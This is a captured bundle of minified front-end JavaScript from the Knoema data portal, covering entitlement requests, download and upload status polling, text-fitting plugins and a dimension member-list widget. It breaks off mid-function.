Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;var e=r.data("on-demand"),o=r.data("is-remote"),s=[{Stub:[],Filter:[],Dataset:r.data("dataset"),Frequencies:r.data("frequencies").split(","),Header:[{DimensionId:"Time",FilterText:null,Members:[],UiMode:"allData"}]}];return Knoema.Utils.addLoading(r,null,i),r.addClass("pending"),f=e?"CreateOnDemandShortcut":"CreateEntitlementForUser",u="/api/1.0/meta/"+f,o&&(u=Knoema.Utils.addParamToUrl(u,"isRemote",String(!0))),Knoema.Utils.apiPost(u,s,function(){r.text($.R("~/Js/Shared/site.js","Pending Access"));Knoema.Utils.removeLoading(r)}),!1});$("body").on("click","#request-entitlement",function(n){var t,r,i;if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Sign Up - Initiate",{Source:"Altwall"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(window.location.pathname+window.location.search)},!0),!1;if(t=$(n.target).closest("#request-entitlement"),t.hasClass("pending"))return!1;var u=Knoema.Utils.strEquals("true",$("#entitlement-ondemand").val()),f=Knoema.Utils.strEquals("true",$("#entitlement-isremote").val()),e=JSON.parse($("#entitlement-descriptors").val());return Knoema.Utils.addLoading(t,null,!0),t.addClass("pending"),r=u?"CreateOnDemandShortcut":"CreateEntitlementForUser",i="/api/1.0/meta/"+r,f&&(i=Knoema.Utils.addParamToUrl(i,"isRemote",String(!0))),Knoema.Utils.apiPost(i,e,function(){t.text($.R("~/Js/Shared/site.js","Pending Access"));t.prepend('<i class="knoema-ico lock3"><\/i>');Knoema.Utils.removeLoading(t)}),!1});$(".onload-invalid").addClass("invalid").removeClass("onload-invalid");$(".onload-show").removeClass("onload-show");l=function(n){function o(){$(".visible."+u).each(function(n,t){var i=$(t);i.removeClass("visible");setTimeout(function(){return i.remove()},200)})}function c(n,t){if(t.type==="focus"){n.addClass(i);o();var r=n.offset(),f=$("<div>",{"class":u}).css({left:r.left,top:r.top,width:n.outerWidth(!0),height:n.outerHeight(!0)}).appendTo($("body"));setTimeout(function(){return f.addClass("visible")},1)}t.type==="blur"&&(n.removeClass(i),o())}var s=".focus-area, .ui-accordion-header, #page-actions, #gadget-control, #switch-gadget, .dlg-gadget-customization-tabs, .ui-dialog-buttonpane, .gadget-container, .tabs-container, .private-resources-header, .user-profile .tab.small .list, #dsbrowser-tabs, .dsbrowser-datasets-container, .dataset-result-container, #menu",h=$(".ui-dialog").is(":visible")?$(".ui-dialog"):$("body"),t=h.find(s).filter(":visible"),i="area-focused",u="area-focused-border",f=-1,e,r;t.each(function(n,t){var r=$(t);r.attr("tabindex")||r.attr("tabindex",-1);r.attr("aria-label",$.R("~/Js/Shared/site.js","Focus area switched"));(r.is("."+i)||r.find(":focus").length)&&(f=n)});e=(t.length+(f+n))%t.length;r=t.eq(e);r.one("focus blur",function(n){return c(r,n)}).focus()};$(document).hotKey("alt+C",function(){return l(1)}).hotKey("alt+X",function(){return l(-1)}),function(){function n(n){return n.map(function(n){return"*[role="+n+"]"}).join(", ")}var t=n(["menuitem","menuitemradio","menuitemcheckbox"]);$("body").on("keydown",t,function(i){var f;if([38,40].indexOf(i.keyCode)!==-1){var e=$(i.target),u=e.parents(n(["menu","menubar"])).find(t),r=-1;return u.each(function(n,t){$(t).is(e)&&(r=n)}),r!==-1&&(r=i.keyCode===40?r+1:r-1,f=u.eq((r+u.length)%u.length),f&&f.focus()),!1}}).on("keydown",n(["tab"]),function(n){if(n.keyCode===32)return $(n.target).click(),!1})}()});$(function(){function f(n){var i=!0,t=!1;$(document).everyTime(2e3,"refresh",function(){Knoema.Utils.getJson("/data/taskCommandState?id="+n+"&rand="+Math.random(),function(n){var f=!1,u=$("#status"),r;u.find("div").text(n.status);switch(n.status){case"Failed":case"Cancelled":u.find("img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":u.find("img").attr("src","/img/v2/shared/ok.png");break;case"Pending":case"Executing":f=!0}i&&(i=!1,u.show());r=$("#status-message");n.message?(t=!0,r.text(n.message),r.show()):t&&(t=!1,r.hide(),r.text(""));f||$(document).stopTime("refresh")})})}function e(n){$("#download-status").on("click",".retry-link a",function(){return $.post("/user/retryDownload",{id:n},function(){$("#download-status .attachment-status").hide();$("#status img").attr("src","/img/v2/shared/ajax-loader.gif");$("#download-status .attachment-status.none").show();r(n)}),!1});r(n)}function r(n){$("#status div").html("Pending");$("#status").show();$(document).everyTime(2e3,"refresh",function(){$.get("/user/downloadStatus?id="+n+"&rand="+Math.random(),function(t){$("#status div").html(t);switch(t){case"Failed":case"Cancelled":$("#status img").attr("src","/img/v2/shared/cancel.png");break;case"Completed":$("#status img").attr("src","/img/v2/shared/ok.png");$(document).stopTime("refresh");o(n)}$("#status").show()})})}function o(n){u(n,function(){$(document).everyTime(1e4,"refresh",function(){u(n)})})}function u(n,t){var i="None";$.get("/user/downloadAttachmentStatus?id="+n+"&rand="+Math.random(),function(n){if(n!==i){$("#download-status .attachment-status").hide();switch(n){case"None":$("#download-status .attachment-status.none").show();break;case"Completed":$("#download-status .attachment-status.size-not-exceeded").show();break;case"CompletedXl":$("#download-status .attachment-status.size-exceeded").show();break;case"Deleted":$("#download-status .attachment-status.deleted").show();$(document).stopTime("refresh")}i=n}typeof t=="function"&&t()})}function t(n){var u=function(n){return n>1?"s":""},t=n,r=Math.floor(t/3600),i;t=t-r*3600;i=Math.floor(t/60);t=t-i*60;t>0&&t<=10?t=10:t>Math.floor(t/10)*10&&(t=Math.floor(t/10)*10+10);t===60&&(i=i+1,t=0);i>10&&i>Math.floor(i/10)*10&&(i=Math.floor(i/10)*10+10);i===60&&(r=r+1,i=0,t=0);var o=r>0?r+" hr"+u(r):"",f=i>0?i+" min"+u(i):"",e=t>=0?t+" sec"+u(t):"";return r>=1?o:i>=10?f:i>0?t>0?f+" "+e:f:e}function s(n){var i=-1,u=$.R("~/Js/Shared/task-status.js","Pending"),f=$.R("~/Js/Shared/task-status.js","Processing"),e=$.R("~/Js/Shared/task-status.js","About {0} remaining"),o=$.R("~/Js/Shared/task-status.js","{0} overtime"),s=$.R("~/Js/Shared/task-status.js","(uploads ahead: {1})"),r="&#133";$(document).everyTime(2e3,"refresh",function(){$.get(Knoema.Utils.apiUrl("/api/1.0/upload/status?id="+n+"&rand="+Math.random()),function(h){var c="";switch(h.status){case"pending":i===-1&&(i=h.estimatedTimeInSec);i===null?c=u+r:(i=h.estimatedTimeInSec,c=i>=0?h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+e+" "+s,t(i),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+e,t(i)):h.queuePosition>0?Knoema.Utils.stringFormat(u+r+" "+o+" "+s,t(Math.abs(i)),h.queuePosition+""):Knoema.Utils.stringFormat(u+r+" "+o,t(Math.abs(i))));break;case"processing":i===null?c=f+r:(i=h.estimatedTimeInSec,c=i>0?Knoema.Utils.stringFormat(f+r+" "+e,t(i)):Knoema.Utils.stringFormat(f+r+" "+o,t(Math.abs(i))));break;case"successful":c=$.R("~/Js/Shared/task-status.js","Success");break;case"failed":case"cancelled":c=$.R("~/Js/Shared/task-status.js","Failed")}$("#status").show();$("#status #current-status").html(c);(h.status==="failed"||h.status==="successful"||h.status==="cancelled")&&(EventTracker.track("Upload - Complete",{Status:h.status,"Dataset Id":h.datasetId},function(){window.location.href="/user/uploadreport?id="+n}),EventTracker.increment("Number Of Uploads"))})})}var i=$("input#Id").val(),n=$("input#StatusType").val();i&&(n==="Download"?e(i):n==="Upload"?s(i):(n==="Transform"||n==="Aggregation"||n==="DownloadTemplate"||n==="Dump")&&($("#dataset-link").show(),f(i)))})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Atlas/back-to-top.a2f9637001edd5dfb0c337266325ffd237f9c8e0.js
body_size: 4
content:
$(function(){function u(){var n=document.documentElement.clientWidth-r.clientWidth,t=20+e;return n!=0?Math.floor(n*.5)-t:t}function t(){return(document.documentElement.clientHeight-o)*.5}function f(){$(window).scrollTop()>i?n.hasClass("visible")||n.addClass("visible").animate({opacity:.7},500):n.removeClass("visible").css("opacity",0);n.css("bottom",t())}var i=document.documentElement.clientHeight*2/3,r=document.getElementById("site-main");if(r){var n=$("span#back-to-top"),e=n.width(),o=n.height();n.css("right",u()).css("bottom",t());f();$(window).resize(function(){i=document.documentElement.clientHeight*2/3;n.css("right",u()).css("bottom",t())});$(window).scroll(function(){f()});$("div#site-main").on("click","span#back-to-top",function(){window.scrollTo(0,0)})}})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js
body_size: 236
content:
function shave(n,t,i){var o,l,v,u,y,p,e,a,s,k;if(i||(i={}),!t)throw Error("maxHeight is required");if(o=typeof n=="string"?document.querySelectorAll(n):n,o){var d=i.character||"…",w=i.classname||"js-shave",h=typeof i.spaces=="boolean"?i.spaces:!0,b='<span class="js-shave-char">'+d+"<\/span>";for(("length"in o)||(o=[o]),l=0;l<o.length;l+=1){var r=o[l],f=r.style,g=r.querySelector("."+w),c=r.textContent===undefined?"innerText":"textContent";if(g&&(r.removeChild(r.querySelector(".js-shave-char")),r[c]=r[c]),v=r[c],u=h?v.split(" "):v,!(u.length<2)){if(y=f.height,f.height="auto",p=f.maxHeight,f.maxHeight="none",r.offsetHeight<=t){f.height=y;f.maxHeight=p;continue}for(e=u.length-1,a=0;a<e;)s=a+e+1>>1,r[c]=h?u.slice(0,s).join(" "):u.slice(0,s),r.insertAdjacentHTML("beforeend",b),r.offsetHeight>t?e=h?s-1:s-2:a=s;r[c]=h?u.slice(0,e).join(" "):u.slice(0,e);r.insertAdjacentHTML("beforeend",b);k=h?" "+u.slice(e).join(" "):u.slice(e);r.insertAdjacentHTML("beforeend",'<span class="'+w+'" style="display:none;">'+k+"<\/span>");f.height=y;f.maxHeight=p}}}}if(typeof window!="undefined"){var plugin=window.$||window.jQuery||window.Zepto;plugin&&(plugin.fn.shave=function(n,t){return shave(this,n,t),this})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js
body_size: 191
content:
var Knoema;(function(n){var t;(function(t){var i=function(){function t(n,t){this._compareUrl=n;this._selectedRegions=t.selected;this._selectedLevel=t.level||2;this._selectedParentRegionId=t.parent||null;this._countriesGroupName=t.groupName||"";this._countriesGroupIds=t.countries||[];this._currentRegionId=t.currentRegionId;this._init()}return t.prototype._init=function(){var f=this,i=[],t,r,u;if(this._selectedRegions&&this._selectedRegions.length>0)for(t=0;t<this._selectedRegions.length;t++)i.push({id:this._selectedRegions[t]});r={parentId:this._selectedParentRegionId,level:this._selectedLevel,multiSelect:!0,selectedRegion:i,maxMembersLength:5,countryGroup:{Ids:this._countriesGroupIds,Name:this._countriesGroupName},buttons:{ok:$.R("~/Js/knoema/Knoema.Widget.js","OK")},currentRegionId:this._currentRegionId};u=new n.RegionSelector(r);u.show();$("body").on("regionSelected",function(n,t){for(var i=[],r=0;r<t.length;r++)i.push(t[r].id);i.length?window.location.href=f._compareUrl+i.join():window.location.search.search(/compareto/i)>-1&&(window.location.href=window.location.protocol+"//"+window.location.hostname+window.location.pathname)})},t}();t.AtlasCompare=i})(t=n.Widget||(n.Widget={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/jQuery/extensions/jquery.quickfit.9c7a324f7d51e0e8ae53cf92ed290875ca40af79.js
body_size: 642
content:
(function(n){var i,r,t,u;return u="quickfit",t={min:8,max:12,trim:!0,tolerance:.02,truncate:!1,width:null,sample_number_of_letters:10,sample_font_size:12},r=function(){function t(t,i){this.options=t;this.item=n('<span id="meassure"><\/span>');n("html").prop("dir")=="rtl"?this.item.css({right:"-1000px"}):this.item.css({left:"-1000px"});this.item.css({position:"absolute",top:"-1000px","font-size":""+this.options.sample_font_size+"px","font-family":getComputedStyle(i).fontFamily,"font-weight":getComputedStyle(i).fontWeight});n("body").append(this.item);this.meassures={}}var i;return i=null,t.instance=function(n,r){return i||(i=new t(n,r)),i},t.prototype.get_meassure=function(n){var t;return t=this.meassures[n],t===void 0&&(t=this.set_meassure(n)),t},t.prototype.set_meassure=function(n){var r,t,f,u,i;for(u="",f=n===" "?"&nbsp;":n,t=0,i=this.options.sample_number_of_letters-1;0<=i?t<=i:t>=i;0<=i?t++:t--)u+=f;return this.item.html(u),r=this.item.width()/this.options.sample_number_of_letters/this.options.sample_font_size,this.meassures[n]=r,r},t}(),i=function(){function i(i,f){this.element=i;this.options=n.extend({},t,f);this.element=n(this.element);this._defaults=t;this._name=u;this.quickfit_helper=r.instance(this.options,i)}return i.prototype.fit=function(){var n;return this.options.trim&&this.element.html(this.element.html().trim()),this.options.width||(n=this.element.width(),this.options.width=n-this.options.tolerance*n),(this.text=this.element.attr("data-quickfit"))?this.previously_truncated=!0:this.text=this.element.html(),this.calculate_font_size(),this.options.truncate&&this.truncate(),this.element.css("font-size",""+this.font_size+"px")},i.prototype.calculate_font_size=function(){var r,t,n,u,i;for(t=0,i=this.text,n=0,u=i.length;n<u;n++)r=i[n],t+=this.quickfit_helper.get_meassure(r);return this.target_font_size=parseInt(this.options.width/t*2)/2,this.font_size=Math.max(this.options.min,Math.min(this.options.max,this.target_font_size))},i.prototype.truncate=function(){var t,i,r,n,u;if(this.font_size>this.target_font_size){for(n="",u=3*this.quickfit_helper.get_meassure(".")*this.font_size,t=0;u<this.options.width&&t<this.text.length;)r=this.text[t++],i&&(n+=i),u+=this.font_size*this.quickfit_helper.get_meassure(r),i=r;return n.length+1===this.text.length?n=this.text:n+="...",this.text_was_truncated=!0,this.element.attr("title",this.text),this.element.attr("data-quickfit",this.text).html(n)}if(this.previously_truncated)return this.element.html(this.text)},i}(),n.fn.quickfit=function(n){return this.each(function(){return new i(this,n).fit()})}})(jQuery,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js
body_size: 13329
content:
var Knoema;(function(n){var t=function(){function t(n,i,r){var u=this;(this._itemTemplateName=null,this._activeMetadataKey=null,this._hoveredItem=null,this._maxVisibleItems=15e4,this._presetSelection=[],this._scrollbar=null,this._hasMoreData=!1,this._superDimensionMark=!1,i.showRegions||i.datasetId&&(i.dimensionId||i.datasetIds))&&(this._container=n,this._showRegions=i.showRegions||null,this._exceptedRegionId=i.exceptedRegionId||null,this._datasetId=i.datasetId,this._dimensionId=i.dimensionId,this._segmentIds=i.segmentIds||null,this._isFlatDataset=i.isFlatDataset,this._filter=i.filter||null,this._filter&&this._filter.DimensionRequest&&this._filter.DimensionRequest.forEach(function(n){n.DimensionId==u._dimensionId&&(n.FilterText=null)}),this._preSelectAll=i.preSelectAll,this._multiSelect=i.multiSelect!=undefined?i.multiSelect:!0,this._selection=this.asStringArray(i.selection)||[],this._filterMembers=this.asStringArray(i.filterMembers)||[],this._filterQuery=i.filterQuery||null,this._selectClass="remove-member",this._deselectClass="add-member",this._datasetIds=i.datasetIds||null,this._frequencies=i.frequencies||null,this._isPresetsOn=typeof i.presetsOn!="undefined"?i.presetsOn:!0,this._savePresets=typeof i.savePresets!="undefined"?i.savePresets:!0,this._isGeoDimension=i.isGeoDimension||!1,this._scrollWithTimeout=navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1,this._isSearchOff=!0,this._makeAllClickable=i.makeAllClickable||!1,this._enableAggregation=i.enableAggregation||!1,this._existingAggregations=i.existingAggregations||{},this._dbAggregationOnSelect=i.dbAggregationOnSelect||!1,this._displayList=i.displayList,this._fieldInfo={},this._showNoDataMembers=i.showNoDataMembers||!1,this._parentId=i.parentId,this._level=i.level,this._maxMembersLenght=this._multiSelect?i.maxMembersLength:null,this._withAggregation=i.withAggregation,this._preSelect=this._selection.length>0&&!this._dbAggregationOnSelect||i.withAggregation,this._mode=i.mode||t.mode.fullTree,this._isSorted=i.isSorted||!1,this._adjustTimeMemberListHeightForFlat=i.adjustTimeMemberListHeightForFlat,this._adjustTimeMemberListHeightForRegular=i.adjustTimeMemberListHeightForRegular,this._countryGroup=i.countryGroup,this._countryGroupSpecified=i.countryGroup?i.countryGroup.Ids&&i.countryGroup.Ids.length>0:!1,this._presetRepoVerion=221,this._presetSelection=[],this._presetsInfo=[],this._globalPresetsInfo=[],this._conceptsInfo=i.conceptsInfo||!1,this._customScrollbar=i.customScrollbar||!1,this._itemsMap={},this.bindEvents(),$.require(this.getScriptsToLoad(),function(){u.refresh(r)}))}return t.prototype.destroy=function(){this._destroyEnscroll()},t.prototype._destroyEnscroll=function(){this._scrollbar&&(this._scrollbar.enscroll("destroy"),this._scrollbar=null)},t.prototype._createEnscroll=function(n){this.customScrollbar()&&!this._scrollbar&&n&&(this._scrollbar=$(this._container).find(n).enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")=="rtl"?"left":"right",verticalTrackWrapperClass:"no-border",easingDuration:100}))},t.prototype.getScriptsToLoad=function(){var n=["/Tmpl-dimension-memberlist-templates","/Css/Knoema/knoema.dimensionmemberlist.less","/Js/jQuery/extensions/jquery.highlight.js","/Js/jQuery/extensions/jquery.scrollTo-2.1.0.js","/Js/vendor/lodash.js"];return this.customScrollbar()&&(n.push("/Css/jQuery/jquery.enscroll.less"),n.push("/Js/jQuery/extensions/jquery.enscroll.js")),n},t.prototype.isPresetMode=function(){return this._presetMode},t.prototype.customScrollbar=function(){return this._customScrollbar},t.prototype.isSuperDimension=function(){return this._superDimensionMark},t.prototype.loadPresetsInfo=function(t){var i=this;if(!this._isGeoDimension&&!this.isDimensionHaveRegionId()){t();return}n.Utils.apiGet("/api/1.0/meta/groups",function(n){var e,r,u,f;if(!$.isArray(n)){t();return}if(n.length)for(e=i.getDimensionKeys(),r=0;r<n.length;r++)(u=i.preparePresetItems(n[r].datasetId,n[r].dimensionId,n[r].items),i.isRegionsFullyBelongToSet(u,e))&&(f={hasData:!0,level:0,key:String(n[r].key),name:n[r].name,isSelected:i.isPresetSelected(u),regions:u},n[r].global?i._globalPresetsInfo.push(f):i._presetsInfo.push(f));t()})},t.prototype.preparePresetItems=function(n,t,i){var e=this,o=function(n){for(var t,i=0;i<e._members.length;i++)if(t=e._members[i],t.hasData&&t.fields&&t.fields.regionid&&n==t.fields.regionid)return String(t.key);return null},u,r,f;if(!$.isArray(i))return null;for(u=[],r=0;r<i.length;r++)if(isNaN(parseInt(i[r],10)))if(f=o(i[r]),f)u.push(f);else return null;else if(n==this._datasetId&&t==this._dimensionId)u.push(i[r]);else return null;return u},t.prototype.isRegionsFullyBelongToSet=function(n,t){if(!$.isArray(n)||!$.isArray(t))return!1;for(var i=0;i<n.length;i++)if($.inArray(n[i],t)==-1)return!1;return!0},t.prototype.isPresetSelected=function(n){var i,r,t;if(!$.isArray(n))return!1;for(i=this.getDimensionKeys(),r=[],t=0;t<i.length;t++)$.inArray(i[t],this._selection)!=-1&&r.push(i[t]);return this.isRegionsFullyBelongToSet(n,r)},t.prototype.refresh=function(t){var r=this,u=$(this._container),f=this._filter,i=null;this._showRegions?(i="/api/1.0/meta/regions",(this._level||this._parentId)&&(i=i+"?parentId="+(this._parentId||"")+"&level="+(this._level||"")),u.busy(n.Utils.apiGet(i,function(n){r.populateMembers(n);t!=null&&t()}))):this._datasetIds?(i=this._dimensionId==="Time"?n.Utils.buildUrl("/page/timememberlist",{datasetId:this._datasetId,alldatasetIds:JSON.stringify(this._datasetIds),frequencies:JSON.stringify(this._frequencies),segmentIds:this._segmentIds||""}):n.Utils.buildUrl("/api/1.0/meta/dataset/"+this._datasetId+"/mergedmembers/"+this._dimensionId,{ds:this._datasetIds,mergeAsUnion:!0}),u.busy(n.Utils.apiGet(i,function(n){typeof n=="string"?r.showErrorMessage(n):r.populateMembers(n);t!=null&&t()}))):(i="/api/2.0/meta/dataset/"+this._datasetId+"/dimension/"+encodeURIComponent(this._dimensionId),this._segmentIds&&(i+="/segments/"+encodeURIComponent(this._segmentIds)),this._conceptsInfo&&(i+="?conceptsInfo=true"),f?u.busy(n.Utils.apiPost(i,f,function(n){r.populateMembers(n);t!=null&&t()})):u.busy(n.Utils.apiGet(n.Utils.addParamToUrl(i,"version",Math.random()),function(n){r.populateMembers(n);t!=null&&t()})))},t.prototype.populateMembers=function(t){var f=this,r=this._showRegions?this.getRegions(t):t.items||this.getItemsFromMergedRegions(t),i,u;if(this._hasMoreData=(t.ext&&t.ext.hasMoreData)===!0,this._superDimensionMark=this._superDimensionMark||this._hasMoreData,this._dimensionId==="Time")for(i=0;i<r.length;i++)r[i].name=n.Utils.formatDate(n.Utils.dateFromStatisticalFormattedDate(r[i].id),n.Utils.freqFromStatisticalFormattedDate(r[i].id));if(t.fields)for(i=0;i<t.fields.length;i++)u=t.fields[i],this.setFieldInfo(u.name.charAt(0).toLowerCase()+u.name.slice(1),u.displayName,u.isSystemField);_.some(r,function(n){return!n.hasData})||this.removeTocButton();this._members=r;this.populateContent();this.loadPresetsInfo(function(){f.showPresetLabel()})},t.prototype.setSelection=function(n){this._selection=n},t.prototype.setFieldInfo=function(n,t,i){this._fieldInfo[n.toLowerCase()]={displayName:t,isSystemField:Boolean(i)}},t.prototype.isSystemField=function(n){var t=this._fieldInfo[n.toLowerCase()];return t&&t.isSystemField},t.prototype.getDisplayName=function(n){var t=this._fieldInfo[n.toLowerCase()];return t?t.displayName:null},t.prototype.updateMembers=function(n){this._members=n;this.populateContent()},t.prototype.getMembersWithData=function(){var n=[];for(var t in this._members)this._members[t].hasData&&n.push(String(this._members[t].key));return n},t.prototype.resetMetadataMatchFlag=function(){if(this._dimensionId!=="Time")for(var n in this._members)this._members[n].metaDataMatch&&(this._members[n].metaDataMatch=!1,this._members[n].metaDataMatchFieldName=undefined,this._members[n].conceptMatchKey=undefined)},t.prototype.populateContent=function(){var i,s,w,h,r,c,b,e,l,a,o,u,f,v,y,p;if(this._members!=null){this.resetMetadataMatchFlag();this._activeMetadataKey=null;i=this._members;i=this.setAncestors(i);i=this.filterList(i);this.initHasData(i);for(u in this._members)s=this._members[u].key||this._members[u].id||this._members[u].regionId,s&&(this._itemsMap[String(s)]=this._members[u]);if(w=n.Utils.objectClone(i),i=this.getAllVisibleMembers(i),h=!i||i.length==0||i.filter(function(n){return n.hasData}).length==0,h&&(i=this.getAllVisibleMembers(w,h)),r=$(this._container),i&&i.length!=0){if(r.find(".dimension-memberlist-wrapper").length>0?r.find(".dimension-members-list").empty().show():(r.find(".error-msg").remove(),c=this._countryGroup&&this._countryGroup.Ids&&this._countryGroup.Ids.length>0,b={ids:c?this._countryGroup.Ids:null,groupName:c?this._countryGroup.Name||$.R("~/Js/knoema/Knoema.DimensionMemberList.js","Preselected countries"):null,dimensionId:this._dimensionId,makeAllClickable:this._makeAllClickable},$.tmpl("Tmpl-memberlist-container",b).appendTo(r),e=$("#tooltip-holder"),e.length||(e=$("<div>",{id:"tooltip-holder"}).appendTo($("body"))),$(".filter-info").tooltip({container:e,html:!0,placement:function(){return $(window).width()-$(".filter-info").offset().left>200?"right":"left"}}),$.defaultText()),r.find(".search-error").hide(),l=r.find(".super-dim-limit-warning"),this._hasMoreData?($(".dimension-members-list").css("top","125px"),l.show(),r.css("overflow","auto")):($(".dimension-members-list").css("top","45px"),l.hide()),this._isErrorMsg=!1,a=r.find(".members-limit-warning"),this._showMemberLimitWarning){a.show();r.css("overflow","auto");r.trigger("Hide.DimensionActions");return}if(a.hide(),r.trigger("Show.DimensionActions"),this._superDimensionMark&&r.trigger("Hide.SelectAllAction"),o=null,this._dimensionId==="Time")o="timememberlist-entry";else for(o=this._enableAggregation?"memberlist-entry-aggregation":this._showRegions?this._mode==t.mode.fullTree?"allregions-entry":"allregions-entry-collapsing-tree-mode":this._datasetIds?"mergedregions-entry":this._mode==t.mode.fullTree?"memberlist-entry":"memberlist-entry-collapsing-tree-mode",u=0;u<i.length;u++)if(f=i[u],f.fields!=null){v=0;for(y in f.fields)this.isSystemField(y)||(p=f.fields[y],p!==null&&p!==""&&v++);f.hasFields=v!=0}i=this.setSelected(i);this._itemsToView=i;this._itemTemplateName="Tmpl-"+o;this._topItem=-1;this._baseItem=-1;this.populateViewContent();this.setPreSelection();this.resize();this.bindViewScroll();this.setFilterQuery()}else this.showErrorMessage()}},t.prototype.populateViewContent=function(){var d,f,b,ft,et,e,o,tt,it,s,h,nt,l,v,k,c,rt,y,ut,st;if(!this.selectedMembersVisible()){var a=$(this._container),i=a.find(".dimension-members-list"),r=22,u=this._itemsToView.length,p=!this._enableAggregation&&u*r>10*a.find(".dimension-memberlist-wrapper").height(),w=p?Math.floor(i.scrollTop()/r):0;if(w!==this._baseItem&&(d=20,!(w>0)||!(Math.abs(w-this._baseItem)<=d/2))){for(f=-1,(this._scrollToMemkey||this._selection.length&&!this._scrolled)&&(b="",this._scrollToMemkey?(b=String(this._scrollToMemkey),this._scrollToMemkey=null):b=String(this._selection[0]),$.each(this._itemsToView,function(n,t){var i=t.key||t.id||t.regionId;if(String(i)==b)return p&&(w=n-1),f=n-1,!1})),f>0&&(ft=this._itemsToView[f].level,f-=ft),this._baseItem=w,et=u*r,e=p?Math.ceil(a.find(".dimension-memberlist-wrapper").height()/r):u,this._topItem=this._baseItem-d/2,e+=d,this._topItem+e>u&&(this._topItem=u-e),this._topItem<0&&(this._topItem=0),o=this._topItem==0&&e>=u?this._itemsToView:this._itemsToView.slice(this._topItem,this._topItem+e),s=0;s<o.length;s++)o[s].isSelected=this.isItemSelected(o[s]);tt=f>0?r*f:i.scrollTop();i.empty();$.tmpl(this._itemTemplateName,o).prependTo(i);it=null;p&&(it=$("<div><\/div>").prependTo(i).height(this._topItem*r));var ht=Boolean(this._fieldInfo.ticker),g=this.getSearchQuery(),ot=this.isAllFieldsSearch();if(this._dimensionId!=="Time"&&(ot||ht))for(s in o)h=o[s],c=a.find("#"+n.Utils.escapeCSSselector(h.key.toString())).parent(),h.metaDataMatch?(nt=this.createMetadata(h.fields,h.metaDataMatchFieldName,ot?g:null),l=void 0,this._conceptsInfo&&(l=this.createConceptsInfo(h.concepts,h.conceptMatchKey)),(nt.length>0||l&&l.length>0)&&(v=c.next(),v.empty(),nt.length>0&&nt.appendTo(v),l&&l.length>0&&l.appendTo(v),c.addClass("search active"),v.find(".metadata-description").highlight(g),v.show())):c.removeClass("search active");k=a.find(".select-members");g&&k.find(".member-text").highlight(g);this._activeMetadataKey&&!this.isAllFieldsSearch()&&(c=i.find('[id="'+this._activeMetadataKey+'"]'),c.length>0&&this.showItemMetadata(c.next().next()));this._hoveredItem&&(rt=i.find('[id="'+this._hoveredItem+'"]'),rt.length>0&&rt.closest(".select-members").addClass("hovered"));k.attr("unselectable","on");k.find("span").attr("unselectable","on");k.find("a").attr("unselectable","on");p&&(y=void 0,y=$.browser.msie&&$.browser.version=="8.0"?(u-e-this._topItem)*r:et-(i[0]?i[0].scrollHeight:0),y<0&&(it.height(this._topItem*r+y),y=0),$("<div><\/div>").height(y).appendTo(i),tt<i[0].scrollHeight&&i.scrollTop(tt));ut=i.find("div[data-id='"+b+"']");ut.length>0&&i.scrollTo(ut);this._mode==t.mode.onlyDirectChildren&&(st=a.find(".dimension-members-list div.select-members[data-key="+this._memberKey+"]").get(0),$(st).find("span.expand").addClass("collapse").filter(".anchor").text($.R("~/Js/knoema/Knoema.DimensionMemberList.js","Collapse")));this._createEnscroll(".dimension-members-list")}}},t.prototype.createMetadata=function(t,i,r){var e=[],u,f,o;for(u in t)this.isSystemField(u)||(f=t[u],f!=null&&f!==""&&(o={name:this.getDisplayName(u)+":",value:f,addShowClass:typeof i=="undefined"||i===u||r&&n.Utils.strContains(f+"",r)},e.push(o)));if(e.length>0)return $.tmpl("Tmpl-memberlist-metadata-details",e)},t.prototype.createConceptsInfo=function(n,t){var r,i,u;if(n){for(r=[],i=null,u=0;u<n.length;u++)i=n[u],i&&r.push({name:i.name,key:i.key,verified:i.verified});if(r.length>0)return $.tmpl("Tmpl-memberlist-conceptInfo",{addShowClass:typeof t=="undefined"||r.some(function(n){return n.key===t}),concepts:r})}},t.prototype.showErrorMessage=function(t){var i=$(this._container),r=t||$.R("~/Js/knoema/Knoema.DimensionMemberList.js","error occurred");this._isSearchOff?(t||this._dimensionId==="Time"||(r=this._datasetIds?$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No common region members between selected datasets. Please change dataset selection."):$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change selection. Please change dataset selection.")),this._dimensionId==="Time"&&(r=$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change selection."),i=i.find(".dimension-members-list"))):(i.find(".dimension-members-list").hide(),i.find(".members-limit-warning").hide(),i=i.find(".search-error").show(),r=$.R("~/Js/knoema/Knoema.DimensionMemberList.js","No members to display change search string."),this._isErrorMsg=!0);i.html(n.Utils.stringFormat('<span class="error-msg">{0}<\/span>',r));n.Utils.aria.callStatus(r);this._presetDescriptionIsShown&&$(this._container).find(".presets-description").css({position:"absolute",bottom:"0"})},t.prototype.getRegions=function(n){var i=this;if(this._showRegions){var r=[],t=this,u=t._countryGroup&&t._countryGroupSpecified;return $.each(n.regions,function(n,f){f.hasData=!0;u&&$.inArray(f.regionId,t._countryGroup.Ids)>-1&&f.regionId!==i._exceptedRegionId&&r.push(f)}),u?r:n.regions.filter(function(n){return 